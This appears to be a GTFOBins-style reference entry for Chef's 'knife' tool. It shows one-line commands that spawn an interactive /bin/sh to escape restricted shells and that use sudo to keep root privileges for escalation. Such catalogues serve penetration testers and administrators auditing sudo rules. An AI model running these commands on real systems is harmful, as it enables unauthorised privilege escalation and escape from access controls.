 .. / knife Star 7,594
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'